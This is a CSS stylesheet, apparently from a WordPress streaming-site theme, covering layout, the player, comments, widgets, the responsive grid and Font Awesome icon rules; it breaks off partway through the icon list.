.post.episodes.lg:hover .view{right:2rem;opacity:1}
.choose-season{padding-bottom:1rem}
.choose-season .btn{font-size:1.5rem;font-weight:700;padding-right:1.5rem;margin-right:0;color:var(--light)!important}
.choose-season .btn span{font-size:.75rem;text-transform:uppercase;display:block;opacity:.5;font-weight:400;line-height:1rem;text-align:left}
.choose-season .btn:after{top:auto;bottom:0;font-size:1rem;right:0}
.choose-season .aa-cnt{margin-top:-.5rem}
.choose-season dt{margin-left:.5rem}
.choose-season .aa-cnt{background-color:var(--gray-light)}
.choose-season .aa-cnt .sub-menu>li>a:hover{background-color:var(--gray)}
.choose-season .aa-lnk.btn.aa-arrow-right:after{content:"\f054"} .post.top .post-thumbnail{width:3rem;margin-right:var(--size);margin-bottom:0}
.post.top .post-thumbnail figure:before{padding-top:100%}
.post.top .entry-meta,.post.top .entry-meta>*{margin-bottom:0}
.post.top:hover .post-thumbnail figure img{opacity:1;-webkit-filter:none;filter:none} .plyrbg,.plyrbg img,.dvrplyr,.dvrplyr .dvr-300{position:absolute;left:0;top:0;width:100%;height:100%;z-index:10;background-color:var(--body);right:0;bottom:0}
.plyrbg img{opacity:.2;z-index:1;object-fit:cover}
.play-video{width:6rem;height:6rem;text-align:center;line-height:5.75rem;border:2px solid #fff;color:#fff;font-size:1.5rem;position:absolute;left:0;right:0;top:0;bottom:0;margin:auto;border-radius:6rem;cursor:pointer;z-index:2;background-color:rgba(255,255,255,.1);padding-left:.25rem;transition:.2s;box-shadow:0 0 3rem rgba(0,0,0,.5)}
.play-video:hover{transform:scale(1.1)}
.single .options:first-child{margin-left:auto;margin-right:0}
.dvrplyr{z-index:11;background-color:var(--dark-5)}
.dvrplyr div.dvr-300{margin:auto;width:300px;height:250px;overflow:visible}
.dvrplyr div.dvr-300 .btn-close{width:3rem;height:3rem;padding:.5rem;border-radius:3rem;background-color:var(--danger);position:absolute;right:-1rem;top:-1rem}
.dvrplyr div.dvr-300 .btn-close:hover{transform:scale(1.1)}
.dvrplyr div.dvr-300 .btn-close i:before{margin-right:0;color:#fff}
.post.single,.player aside{margin-bottom:2rem}
.post.single{z-index:2}
.post.single .post-thumbnail{width:5rem;margin-right:var(--size);float:left}
.post.single:hover .post-thumbnail img{-webkit-transform:none;transform:none;-webkit-filter:none;filter:none;opacity:1}
.post.single .entry-title{font-size:1.5rem;font-weight:700}
.post.single .description{clear:both;margin-bottom:1rem;opacity:.7}
.post.single .entry-meta{font-size:.875rem}
.post.single .entry-meta span:before{font-size:.75rem;margin-right:.5rem;color:var(--primary)}
.entry-meta .seasons span,.entry-meta .episodes span{font-weight:700;color:var(--primary)}
.description>:last-child{margin-bottom:0}
.cast-lst{line-height:1rem;font-size:.75rem}
.cast-lst li{margin-right:2rem}
.cast-lst span{font-size:.75rem;display:block;margin-bottom:.5rem;opacity:.7}
.cast-lst a{margin-bottom:.5rem;display:inline-block;vertical-align:top;margin-left:.3rem}
.cast-lst a:first-child{margin-left:0}
.vote-cn{overflow:hidden;padding-bottom:2rem;margin-bottom:-1.5rem}
.vote-cn .vote{text-align:center;display:block;padding:1rem;min-width:10rem;line-height:2rem;-webkit-box-shadow:0 0 2rem var(--dark-5);box-shadow:0 0 2rem var(--dark-5)}
.vote-cn .vote:before,.vote-cn .vote span{display:inline-block;vertical-align:top;font-size:.75rem}
.vote-cn .vote:before,.vote-cn .vote .num{font-size:1.5rem}
.vote-cn .vote:before{color:var(--primary)}
.vote-cn .vote .num{color:var(--light);margin:0 .5rem}
.options .btn{color:var(--light);opacity:.5}
.options .btn:hover{opacity:1}
.options .btn>i{margin-right:0}
.options .btn>i:before{color:currentColor}
.options .btn[data-status="favorito"]{color:var(--danger);opacity:1}
.options .btn span{display:block;font-size:.65rem;margin-bottom:.5rem;line-height:1rem;white-space:nowrap}
.options .btn.aa-lnk:after{display:none}
.options ul.sub-menu li{margin-right:0}
.post.single footer{background-color:var(--light-1);border-radius:.2rem;backdrop-filter:blur(20px)}
.video-options>.title{font-size:.875rem;font-weight:400;margin-bottom:2rem}
.video-options li .btn{text-align:left;line-height:1rem;padding:1rem;border-radius:.2rem;color:var(--light);background-color:var(--light-1)}
.video-options li .btn.on,.video-options li .btn:hover{background-color:var(--light-2)}
.video-options li .btn span:not(.server){color:var(--primary);font-weight:700}
.video-options li .btn .server{display:block;font-size:.75rem;opacity:.5}
.download-links{overflow:auto}
.download-links table{margin-bottom:0;text-align:center}
.download-links td,.download-links th{padding:.5rem}
.download-links td:first-child,.download-links th:first-child{text-align:left}
.download-links td:first-child{white-space:nowrap}
.download-links .num{color:var(--primary);font-weight:700}
#mdl-trailer .mdl-cn,#mdl-download .mdl-cn{max-width:35rem}
#mdl-favorites .mdl-cn{background-color:transparent;text-align:center}
#mdl-favorites .mdl-cn:before{display:none}
.comments-nav{text-align:left}
.comments-nav a,.comments-nav span{text-align:center}
.tagcloud{font-size:0;font-weight:700}
.tagcloud span{display:block;color:var(--primary);margin-bottom:1rem}
.tagcloud a{font-size:.75rem!important;padding:0 .5rem;line-height:1.5rem;border-radius:2rem;font-weight:400;border-radius:2rem;margin:0 .5rem .5rem 0}
.comment-form-comment textarea{height:100px}
.comment-respond{margin-bottom:calc(2* var(--size))}
.form-submit{margin-bottom:0}
.form-submit button{padding:1rem 2rem;border-radius:4rem}
.comment-body{position:relative;padding-left:5rem;margin-bottom:calc(2 * var(--size))}
.comment-body .avatar{width:3.75rem;height:3.75rem;border-radius:50%;position:absolute;left:0;top:0}
.comment-body .comment-meta{padding-top:.25rem}
.comment-body .comment-meta .comment-metadata{font-size:.75rem;opacity:.5}
.comment-body .comment-metadata{line-height:1}
.comment-body .comment-metadata time{color:var(--text);font-size:.75rem}
.children{padding:0 0 0 5rem;list-style:none}
.comment-list{padding:0;list-style:none}
.comment-list>li:last-child > .comment-body:last-child{margin-bottom:0}
.comment-list .comment-respond{margin-bottom:2rem;padding-left:5rem}
.comment-list .comment-respond:last-child{margin-bottom:0;border-bottom:0}
.comment-list .comment-list{padding:.85rem}
.comment-reply-link{line-height:1.5rem!important;border-radius:2rem}
.comment-respond:last-child{margin-bottom:0}
.comment-content{font-size:1rem}
.comment-notes{font-size:.75rem;grid-column:1 / 3;opacity:.7}
.comment-form-url,.comment-form-cookies-consent{display:none}
.comment-awaiting-moderation{font-size:.75rem;opacity:.7;display:block;line-height:1.2}
@media (max-width:600px){
.video{overflow:visible}
.dvrplyr div.dvr-300 .btn-close{right:.5rem;top:.5rem}
}
@media (max-width:768px){
.comment-body{padding-left:3rem}
.comment-body .avatar{width:2rem;height:2rem}
.children{padding-left:3rem}
.children .comment-body{padding-left:1rem;border-left:4px solid var(--gray)}
.children .comment-body .avatar{display:none}
}
@media (min-width:768px){
.comment-form{display:-ms-grid;display:grid;grid-gap:1rem;grid-template-areas:"comment comment" "name email" "btn btn"}
.comment-form p{margin-bottom:0}
.comment-form .comment-form-comment{-ms-grid-row:1;-ms-grid-column:1;-ms-grid-column-span:2;grid-area:comment}
.comment-form .comment-form-author{-ms-grid-row:2;-ms-grid-column:1;grid-area:name}
.comment-form .comment-form-email{-ms-grid-row:2;-ms-grid-column:2;grid-area:email}
.comment-form .form-submit{-ms-grid-row:3;-ms-grid-column:1;-ms-grid-column-span:2;grid-area:btn}
} .sidebar>div{position:-webkit-sticky;position:sticky;top:6rem}
.widget_categories ul,.widget_nav_menu .menu,.widget_recent_comments ul,.Torofilm_movies_annee ul{list-style:none;padding:0}
.widget_nav_menu .menu .sub-menu{background-color:transparent;padding:0;display:block;box-shadow:none;width:auto;position:static;margin:0}
.widget_nav_menu .menu .sub-menu li{float:none;width:auto}
.widget_recent_comments ul{font-size:.875rem}
.widget_recent_comments ul li{margin-bottom:1.5rem}
.widget_recent_comments ul li:last-child{margin-bottom:0}
.widget_recent_comments ul .comment-author-link{font-size:.75rem;display:block}
.Torofilm_movies_annee ul{font-size:0;margin-right:-.5rem}
.Torofilm_movies_annee li{display:inline-block;vertical-align:top;margin-right:.5rem;margin-bottom:.5rem}
.Torofilm_movies_annee li a.btn{line-height:1.5rem;padding:0;font-size:.65rem;min-width:2.7rem;border-radius:2rem}
.widget_categories li{border-radius:2rem;line-height:2rem;font-size:.65rem;text-align:right;position:relative;font-weight:700;margin-bottom:.5rem;background-color:var(--gray);padding-right:1rem;color:var(--primary)}
.widget_categories li:hover{background-color:var(--gray-light)}
.widget_categories li:last-child{margin-bottom:0}
.widget_categories li a{padding:0 2rem 0 1.25rem;position:absolute;left:0;top:0;font-size:.875rem;font-weight:400;white-space:nowrap;text-overflow:ellipsis;overflow:hidden;right:0;text-align:left}
.wdgt_letter{font-size:0;margin-right:-.5rem}
.wdgt_letter .az-lst>li{margin-right:.5rem;margin-bottom:.5rem}
.no-results{text-align:center}
.no-results:before{content:'\f5b3';font-size:5rem;line-height:1;color:var(--primary);display:block!important;margin-bottom:0;font-weight:400}
.section-header .az-lst>li{margin-bottom:0}
.widget_media_image{text-align:center}
.widget_text{background-color:var(--gray);border-radius:.2rem;padding:1rem 2rem}
.textwidget p{opacity:.7}
.textwidget h1,.textwidget h2,.textwidget h3,.textwidget h4,.textwidget h5,.textwidget h6{font-size:calc(1.5 * var(--f-size))} .section:not(.news) .post-lst .news .post-thumbnail figure:before{padding-top:150%}
.news .post-thumbnail figure:before,.single-news .post-thumbnail figure:before{padding-top:56%}
.news .post-thumbnail .play{bottom:2rem}
.single-news .post-thumbnail{margin-bottom:2rem}
.single-news .post-thumbnail figure{max-height:300px}
.single-news:hover .post-thumbnail figure img{transform:none;opacity:1;filter:none}
.single-news .entry-title{font-size:2rem;font-weight:700}
.single-news .entry-meta{font-size:1rem}
.single-news .entry-meta .date i{color:var(--primary)}
.single-news .entry-content{margin-top:2rem;opacity:.7} .section.profile,.profile .section-header{margin-bottom:calc(2 * var(--size))}
.profile .section-header{border-bottom:0}
.section.profile .section-title{font-weight:300}
.profile .aa-tbs{border-bottom:2px solid var(--light-1)}
.profile .aa-tbs a{text-transform:none}
.user-box .avatar{margin-right:calc(2 * var(--size));border-radius:50%}
.user-box .avatar img{margin-right:0}
.about-me{margin-bottom:0}
.stats{font-size:calc(1.5 * var(--f-size));line-height:calc(1.5 * var(--f-size));color:var(--light)}
.stats span{display:block;font-size:var(--f-size);opacity:.5}
#aa-profile .section-header{border-bottom:0}
.edit-profile{max-width:30rem;margin-left:auto;margin-right:auto}
.change-avatar .avatar{margin-right:var(--size)}
.change-avatar .avatar img{margin-right:0}
.user-box .avatar{margin-bottom:0}
.country-list{background-color:var(--gray)!important;border:0!important;overflow-x:hidden;min-width:300px}
.country-list .country{white-space:nowrap;text-overflow:ellipsis;overflow:hidden}
.country-list .country.highlight{background-color:var(--gray-light)!important}
.country-select{display:block!important}
.inp .country-select .selected-flag .arrow{border-top-color:#fff}
.inp .country-select .selected-flag .arrow.up{border-bottom-color:#fff} .az-lst{overflow:auto;max-width:100%}
.az-lst>li{margin-bottom:1rem;min-width:2.5rem}
.az-lst .btn{font-weight:700;font-size:1rem;min-width:0;padding:0;opacity:.5;border-bottom:2px solid transparent}
.az-lst .btn.on{opacity:1;background-color:var(--gray);border-bottom-color:var(--primary)}
.az-lst .btn:hover{opacity:1;color:var(--light)} .owl-carousel .owl-dots{text-align:center}
.owl-carousel .owl-dots button.owl-dot{min-width:.75rem;height:.75rem;padding:0;margin:0 .25rem;border-radius:.5rem}
.owl-carousel .owl-dots button.owl-dot.active{background-color:var(--primary)}
.owl-carousel .owl-nav{position:absolute;right:0;top:-4.55rem}
.owl-carousel .owl-nav button{background-color:transparent;padding:.5rem;min-width:3rem}
.owl-carousel .owl-nav button.disabled{opacity:.5;pointer-events:none} .abt{background:transparent!important;float:left;padding:0;color:#edb709;margin-left:0}
.Cinemay_movies_annee ul{list-style:none;padding:0;margin:0;font-size:0}
.Cinemay_movies_annee ul>li{display:inline-block;vertical-align:top;margin-right:.5rem;margin-bottom:.5rem}
@media (max-width:991px){
.aa-tbs{overflow:auto;max-width:100%}
.aa-tbs a{font-size:.75rem}
}
@media (max-width:575px){
.post-lst.rcl2>*{-ms-flex:0 0 calc(100%/3);-webkit-box-flex:0;flex:0 0 calc(100%/3);max-width:calc(100%/3)}
.post-lst.rcl2 .post .entry-title{font-size:.75rem;white-space:nowrap;text-overflow:ellipsis;overflow:hidden;display:block}
.post-lst.rcl2 .episodes .entry-title{margin-bottom:0}
.post-lst.rcl2 .episodes .time{font-size:.5rem}
.post-thumbnail .year,.post-thumbnail .post-ql .Qlty,span,.post.episodes{backdrop-filter:none}
.post-thumbnail .year{background-color:rgba(0,0,0,.7)}
.post-thumbnail .watch,.download-links thead{display:none}
.download-links tr{margin-bottom:1rem;background-color:var(--gray-light);padding:0.5rem}
.download-links tr:last-child{margin-bottom:0}
.download-links td{display:inline-block;vertical-align:top}
.download-links tbody, .download-links tr, .download-links td:last-child{display:block}
}
@media (max-width:425px){
.options .btn span{display:none}
}
@media (min-width:425px){
.post.single .entry-title{padding-top:1rem}
}
@media (min-width:576px){
.vote-cn{margin-bottom:0;padding-bottom:0;padding-right:1rem}
.options li{margin-right:.5rem}
.options li:last-child{margin-right:1rem}
.options .btn{line-height:1.25rem}
.options .btn span{margin-bottom:0}
}
@media (min-width:768px){
.section-title,.widget-title{font-size:calc(1.5 * var(--f-size))}
.user-box .avatar{width:8rem;height:8rem;font-size:2rem;line-height:8rem}
.post.single .post-thumbnail{width:10rem;margin-bottom:0}
.post.single .entry-title{padding-top:0}
.post.single .entry-meta{margin-bottom:1rem}
}
@media (min-width:992px){
.side-left .main-site,.side-right .main-site{width:calc(100% - 300px)}
.side-left .main-site{padding-left:calc(2 * var(--size));order:2}
.side-right .main-site{padding-right:calc(2 * var(--size))}
.side-none .sidebar{display:none}
.main-site{width:100%}
.sidebar{width:300px}
.aa-tbs a{font-size:1rem}
.profile .aa-tbs li{margin-right:calc(2 * var(--size))}
.options .btn{white-space:nowrap;line-height:2rem}
.options .btn i{font-size:1.25rem;margin-right:.5rem}
.options .btn span{display:inline-block;vertical-align:top;font-size:calc(.75 * var(--f-size));line-height:2rem;white-space:nowrap}
.post.single>div{margin-bottom:2rem}
.post.single .post-thumbnail{margin-right:2rem}
.video-player{width:calc(100% - 300px - 2rem)}
.video-player .video{margin-bottom:0}
.video-player .video:before{padding-top:100%}
.player-trailer .video-player{width:100%}
.video-options{width:300px;padding:2rem;border-radius:.3rem;background-color:var(--light-1)}
.video-options .aa-tbs{max-height:33rem}
.video-options .aa-tbs>li{display:block;margin-right:.5rem;margin-bottom:.5rem}
.video-options .aa-tbs>li:last-child{margin-bottom:0}
.video-options .aa-tbs>li>a{margin-bottom:0}
.video-options .aa-tbs>li>a:before{width:1rem;height:1rem;border-radius:1rem;bottom:0;top:0;right:-.5rem;left:auto;border:.25rem solid var(--body);opacity:0}
.video-options .aa-tbs>li>a.on:before{opacity:1}
.video-options ul::-webkit-scrollbar{width:.35rem;height:.35rem}
.video-options ul::-webkit-scrollbar-track{background-color:var(--light-1)}
.video-options ul::-webkit-scrollbar-thumb{background-color:var(--primary)}
.video-options ul{padding-right:.5rem;margin-right:-1rem; width:100%}
.widget_nav_menu .menu>li.current-menu-item[class*="fa-"]:before{left:1rem}
.widget_nav_menu .menu>li.current-menu-item[class*="fa-"]>a{padding-left:3rem}
.widget_nav_menu .menu>li.current-menu-item>a{position:relative}
.widget_nav_menu .menu>li.current-menu-item>a:before{width:3px;height:100%;top:0}
.sidebar .section.news .post-lst{display:block}
.sidebar .section.news .post-lst>*{max-width:none}
}
@media (min-width:1200px){
.video-options .aa-tbs{max-height:35.5rem}
} .ft{padding-top:calc(7 * var(--size))}
.ft .logo{margin-bottom:1rem;-webkit-filter:grayscale(1) brightness(2);filter:grayscale(1) brightness(2);opacity:.3}
.copy{margin-bottom:calc(3 * var(--size));opacity:.5}
.ft .menu>li{margin-right:1rem}
.ft .menu>li.current-menu-item>a:before{display:none}
.ft .social a{font-size:2rem;display:block;width:3rem;opacity:.5}
.ft .social a:hover{font-size:2rem;display:block;width:3rem;opacity:1;-webkit-transform:scale(1.1);transform:scale(1.1)}
.kw{position:relative;padding:calc(3 * var(--size)) 0}
.kw a{margin:.5rem}
.kw:before{content:'';position:absolute;top:0;width:100vw;left:calc(50% - 50vw);background-color:var(--light-1);height:1px}
.kw .sub-menu .btn{margin:0;background-color:transparent;border:0;text-align:left}
.kw li[class*="fa-"]:before{opacity:.7;line-height:2rem;font-size:.65rem;left:.75rem}
.kw li[class*="fa-"]>a{padding-left:1.5rem}
.bghd,.bgft{position:absolute;width:100vw;left:calc(50% - 50vw);z-index:-1;height:50%;pointer-events:none;max-height:50vh}
.bghd img,.bghd:before,.bghd:after,.bgft img,.bgft:before,.bgft:after{position:absolute;left:0;top:0;width:100%;height:100%;-o-object-fit:cover;object-fit:cover;-o-object-position:50% 20%;object-position:50% 20%;}
.bghd:before,.bghd:after,.bgft:before,.bgft:after{content:''}
.bghd{top:0}
.bghd img{opacity:.4;z-index:-1}
.home .bghd img{opacity:.7}
.bghd:before{background:-webkit-gradient(linear,left top,left bottom,from(var(--body)),to(rgba(0,0,0,0)));background:linear-gradient(var(--body) 0%,rgba(0,0,0,0) 100%);height:10rem}
.bghd:after{background:-webkit-gradient(linear,left top,left bottom,from(rgba(0,0,0,0)),to(var(--body)));background:linear-gradient(rgba(0,0,0,0) 0%,var(--body) 100%)}
.bgft{bottom:0}
.bgft img{opacity:.2;-webkit-filter:grayscale(1);filter:grayscale(1);z-index:-1}
.bgft:before{background:-webkit-gradient(linear,left top,left bottom,from(var(--body)),to(rgba(0,0,0,0)));background:linear-gradient(var(--body) 0%,rgba(0,0,0,0) 100%)}
@media (min-width:992px){
.ft .sub-menu{top:auto;bottom:100%;margin-top:0;text-align:left}
.ft .menu-item-has-children>a:after{-webkit-transform:rotate(180deg);transform:rotate(180deg);top:-.1rem;position:relative}
.ft .menu,.ft .menu>li{margin-right:calc(2 * var(--size))}
} .widget,[class*="dvr-"]{margin-bottom:calc(2 * var(--size))}
.widget:last-child,[class*="dvr-"]:last-child,.widget_top .post-lst>li:last-child,.section:last-child{margin-bottom:0}
[class*="dvr-"]{overflow:hidden;margin-left:auto;margin-right:auto}
.dvr-300{max-width:300px}
.widget-title{margin-bottom:.5rem}
.widget>.aa-tbs{border-bottom:2px solid var(--light-1);margin-bottom:1rem}
.widget_top .post-lst>li{counter-increment:top}
.widget_top .post-lst>li>.post:before{content:counter(top);-webkit-box-ordinal-group:0;-ms-flex-order:-1;order:-1;line-height:3rem;width:2rem;background-color:var(--light-1);font-size:.875rem;text-align:center;font-weight:700;border-radius:.2rem 0 0 .2rem}
.sidebar .widget .post-thumbnail .watch{display:none}
.sidebar .widget_list_episodes .post-lst>li{-ms-flex:0 0 calc(100%/2);-webkit-box-flex:0;flex:0 0 calc(100%/2);max-width:calc(100%/2)}
.sidebar .widget_list_episodes .post-lst>li .post{margin-bottom:.5rem}
.sidebar .widget_list_movies_series .post-lst>li{-ms-flex:0 0 calc(100%/3);-webkit-box-flex:0;flex:0 0 calc(100%/3);max-width:calc(100%/3)} @media (min-width:576px){
.dfxa{display:-webkit-box;display:-ms-flexbox;display:flex}
.shwa{display:block}
.hdda{display:none}
.fg1a,.rw.rfg1a>*{-ms-flex-preferred-size:0;flex-basis:0;-ms-flex-positive:1;-webkit-box-flex:1;flex-grow:1;max-width:100%}
.cl0a,.rw.rcl0a>*{-ms-flex:0 0 auto;-webkit-box-flex:0;flex:0 0 auto;width:auto;max-width:100%}
.cl2a,.rcl2a>*{-ms-flex:0 0 calc(100%/2);-webkit-box-flex:0;flex:0 0 calc(100%/2);max-width:calc(100%/2)}
.cl3a,.rcl3a>*{-ms-flex:0 0 calc(100%/3);-webkit-box-flex:0;flex:0 0 calc(100%/3);max-width:calc(100%/3)}
.cl4a,.rcl4a>*{-ms-flex:0 0 calc(100%/4);-webkit-box-flex:0;flex:0 0 calc(100%/4);max-width:calc(100%/4)}
.cl5a,.rcl5a>*{-ms-flex:0 0 calc(100%/5);-webkit-box-flex:0;flex:0 0 calc(100%/5);max-width:calc(100%/5)}
.cl6a,.rcl6a>*{-ms-flex:0 0 calc(100%/6);-webkit-box-flex:0;flex:0 0 calc(100%/6);max-width:calc(100%/6)}
.or-1a{-webkit-box-ordinal-group:1;-ms-flex-order:-1;order:-1}
.or1a{-webkit-box-ordinal-group:2;-ms-flex-order:1;order:1}
.or2a{-webkit-box-ordinal-group:3;-ms-flex-order:2;order:2}
.or3a{-webkit-box-ordinal-group:4;-ms-flex-order:3;order:3}
}
@media (min-width:768px){
.dfxb{display:-webkit-box;display:-ms-flexbox;display:flex}
.shwb{display:block}
.hddb{display:none}
.fg1b,.rw.rfg1b>*{-ms-flex-preferred-size:0;flex-basis:0;-ms-flex-positive:1;-webkit-box-flex:1;flex-grow:1;max-width:100%}
.cl0b,.rw.rcl0b>*{-ms-flex:0 0 auto;-webkit-box-flex:0;flex:0 0 auto;width:auto;max-width:100%}
.cl2b,.rcl2b>*{-ms-flex:0 0 calc(100%/2);-webkit-box-flex:0;flex:0 0 calc(100%/2);max-width:calc(100%/2)}
.cl3b,.rcl3b>*{-ms-flex:0 0 calc(100%/3);-webkit-box-flex:0;flex:0 0 calc(100%/3);max-width:calc(100%/3)}
.cl4b,.rcl4b>*{-ms-flex:0 0 calc(100%/4);-webkit-box-flex:0;flex:0 0 calc(100%/4);max-width:calc(100%/4)}
.cl5b,.rcl5b>*{-ms-flex:0 0 calc(100%/5);-webkit-box-flex:0;flex:0 0 calc(100%/5);max-width:calc(100%/5)}
.cl6b,.rcl6b>*{-ms-flex:0 0 calc(100%/6);-webkit-box-flex:0;flex:0 0 calc(100%/6);max-width:calc(100%/6)}
.or-1b{-webkit-box-ordinal-group:1;-ms-flex-order:-1;order:-1}
.or1b{-webkit-box-ordinal-group:2;-ms-flex-order:1;order:1}
.or2b{-webkit-box-ordinal-group:3;-ms-flex-order:2;order:2}
.or3b{-webkit-box-ordinal-group:4;-ms-flex-order:3;order:3}
}
@media (min-width:992px){
.cont{max-width:1000px}
.dfxc{display:-webkit-box;display:-ms-flexbox;display:flex}
.shwc{display:block}
.hddc{display:none}
.fg1c,.rw.rfg1c>*{-ms-flex-preferred-size:0;flex-basis:0;-ms-flex-positive:1;-webkit-box-flex:1;flex-grow:1;max-width:100%}
.cl0c,.rw.rcl0c>*{-ms-flex:0 0 auto;-webkit-box-flex:0;flex:0 0 auto;width:auto;max-width:100%}
.cl2c,.rcl2c>*{-ms-flex:0 0 calc(100%/2);-webkit-box-flex:0;flex:0 0 calc(100%/2);max-width:calc(100%/2)}
.cl3c,.rcl3c>*{-ms-flex:0 0 calc(100%/3);-webkit-box-flex:0;flex:0 0 calc(100%/3);max-width:calc(100%/3)}
.cl4c,.rcl4c>*{-ms-flex:0 0 calc(100%/4);-webkit-box-flex:0;flex:0 0 calc(100%/4);max-width:calc(100%/4)}
.cl5c,.rcl5c>*{-ms-flex:0 0 calc(100%/5);-webkit-box-flex:0;flex:0 0 calc(100%/5);max-width:calc(100%/5)}
.cl6c,.rcl6c>*{-ms-flex:0 0 calc(100%/6);-webkit-box-flex:0;flex:0 0 calc(100%/6);max-width:calc(100%/6)}
.or-1c{-webkit-box-ordinal-group:1;-ms-flex-order:-1;order:-1}
.or1c{-webkit-box-ordinal-group:2;-ms-flex-order:1;order:1}
.or2c{-webkit-box-ordinal-group:3;-ms-flex-order:2;order:2}
.or3c{-webkit-box-ordinal-group:4;-ms-flex-order:3;order:3}
}
@media (min-width:1200px){
.cont{max-width:1130px}
.dfxd{display:-webkit-box;display:-ms-flexbox;display:flex}
.shwd{display:block}
.hddd{display:none}
.fg1d,.rw.rfg1d>*{-ms-flex-preferred-size:0;flex-basis:0;-ms-flex-positive:1;-webkit-box-flex:1;flex-grow:1;max-width:100%}
.cl0d,.rw.rcl0d>*{-ms-flex:0 0 auto;-webkit-box-flex:0;flex:0 0 auto;width:auto;max-width:100%}
.cl2d,.rcl2d>*{-ms-flex:0 0 calc(100%/2);-webkit-box-flex:0;flex:0 0 calc(100%/2);max-width:calc(100%/2)}
.cl3d,.rcl3d>*{-ms-flex:0 0 calc(100%/3);-webkit-box-flex:0;flex:0 0 calc(100%/3);max-width:calc(100%/3)}
.cl4d,.rcl4d>*{-ms-flex:0 0 calc(100%/4);-webkit-box-flex:0;flex:0 0 calc(100%/4);max-width:calc(100%/4)}
.cl5d,.rcl5d>*{-ms-flex:0 0 calc(100%/5);-webkit-box-flex:0;flex:0 0 calc(100%/5);max-width:calc(100%/5)}
.cl6d,.rcl6d>*{-ms-flex:0 0 calc(100%/6);-webkit-box-flex:0;flex:0 0 calc(100%/6);max-width:calc(100%/6)}
.or-1d{-webkit-box-ordinal-group:1;-ms-flex-order:-1;order:-1}
.or1d{-webkit-box-ordinal-group:2;-ms-flex-order:1;order:1}
.or2d{-webkit-box-ordinal-group:3;-ms-flex-order:2;order:2}
.or3d{-webkit-box-ordinal-group:4;-ms-flex-order:3;order:3}
}
@media (min-width:1600px){
.cont{max-width:1704px}
.dfxe{display:-webkit-box;display:-ms-flexbox;display:flex}
.shwe{display:block}
.hdde{display:none}
.fg1e,.rw.rfg1e>*{-ms-flex-preferred-size:0;flex-basis:0;-ms-flex-positive:1;-webkit-box-flex:1;flex-grow:1;max-width:100%}
.cl0e,.rw.rcl0e>*{-ms-flex:0 0 auto;-webkit-box-flex:0;flex:0 0 auto;width:auto;max-width:100%}
.cl2e,.rcl2e>*{-ms-flex:0 0 calc(100%/2);-webkit-box-flex:0;flex:0 0 calc(100%/2);max-width:calc(100%/2)}
.cl3e,.rcl3e>*{-ms-flex:0 0 calc(100%/3);-webkit-box-flex:0;flex:0 0 calc(100%/3);max-width:calc(100%/3)}
.cl4e,.rcl4e>*{-ms-flex:0 0 calc(100%/4);-webkit-box-flex:0;flex:0 0 calc(100%/4);max-width:calc(100%/4)}
.cl5e,.rcl5e>*{-ms-flex:0 0 calc(100%/5);-webkit-box-flex:0;flex:0 0 calc(100%/5);max-width:calc(100%/5)}
.cl6e,.rcl6e>*{-ms-flex:0 0 calc(100%/6);-webkit-box-flex:0;flex:0 0 calc(100%/6);max-width:calc(100%/6)}
.cl7e,.rcl7e>*{-ms-flex:0 0 calc(100%/7);-webkit-box-flex:0;flex:0 0 calc(100%/7);max-width:calc(100%/7)}
.cl8e,.rcl8e>*{-ms-flex:0 0 calc(100%/8);-webkit-box-flex:0;flex:0 0 calc(100%/8);max-width:calc(100%/8)}
.or-1e{-webkit-box-ordinal-group:1;-ms-flex-order:-1;order:-1}
.or1e{-webkit-box-ordinal-group:2;-ms-flex-order:1;order:1}
.or2e{-webkit-box-ordinal-group:3;-ms-flex-order:2;order:2}
.or3e{-webkit-box-ordinal-group:4;-ms-flex-order:3;order:3}
} @media print{*,:before,:after,:first-letter,:first-line{background:transparent!important;color:#000!important;-webkit-box-shadow:none!important;box-shadow:none!important;text-shadow:none!important}a,a:visited{text-decoration:underline}a[href]:after{content:"(" attr(href) ")"}abbr[title]:after{content:"(" attr(title) ")"}a[href^='#']:after,a[href^='javascript:']:after{content:''}pre,blockquote{border:1px solid #999;page-break-inside:avoid}thead{display:table-header-group}tr,img{page-break-inside:avoid}img{max-width:100%!important}p,h2,h3{orphans:3;widows:3}h2,h3{page-break-after:avoid}} @font-face{font-family:'Work Sans';font-style:normal;font-display:swap;font-weight:400;src:local("Work Sans"),local(WorkSans-Regular),url(//peliculasonline.gay/wp-content/themes/torofilm/public/fonts/work-sans-v4-latin-regular.woff2) format("woff2"),url(//peliculasonline.gay/wp-content/themes/torofilm/public/fonts/work-sans-v4-latin-regular.woff) format("woff")}@font-face{font-family:'Work Sans';font-style:normal;font-display:swap;font-weight:700;src:local("Work Sans Bold"),local(WorkSans-Bold),url(//peliculasonline.gay/wp-content/themes/torofilm/public/fonts/work-sans-v4-latin-700.woff2) format("woff2"),url(//peliculasonline.gay/wp-content/themes/torofilm/public/fonts/work-sans-v4-latin-700.woff) format("woff")} .aa-lnk.btn:after,.menu-item-has-children>a:after,[class*=fa-]:before,.no-results:before{font-family:'font awesome 5 free';font-weight:900;-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;display:inline-block;font-style:normal;font-variant:normal;text-rendering:auto}.far:before,.fab:before{font-weight:400}i[class*=fa-]{display:inline-block}.fab:before{font-family:"Font Awesome 5 Brands"}.aa-lnk.btn:after,.menu-item-has-children>a:after{content:"\f078"}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}to{-webkit-transform:rotate(1turn);transform:rotate(1turn)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}to{-webkit-transform:rotate(1turn);transform:rotate(1turn)}}.fa-500px:before{content:"\f26e"}.fa-accessible-icon:before{content:"\f368"}.fa-accusoft:before{content:"\f369"}.fa-acquisitions-incorporated:before{content:"\f6af"}.fa-ad:before{content:"\f641"}.fa-address-book:before{content:"\f2b9"}.fa-address-card:before{content:"\f2bb"}.fa-adjust:before{content:"\f042"}.fa-adn:before{content:"\f170"}.fa-adobe:before{content:"\f778"}.fa-adversal:before{content:"\f36a"}.fa-affiliatetheme:before{content:"\f36b"}.fa-air-freshener:before{content:"\f5d0"}.fa-airbnb:before{content:"\f834"}.fa-algolia:before{content:"\f36c"}.fa-align-center:before{content:"\f037"}.fa-align-justify:before{content:"\f039"}.fa-align-left:before{content:"\f036"}.fa-align-right:before{content:"\f038"}.fa-alipay:before{content:"\f642"}.fa-allergies:before{content:"\f461"}.fa-amazon:before{content:"\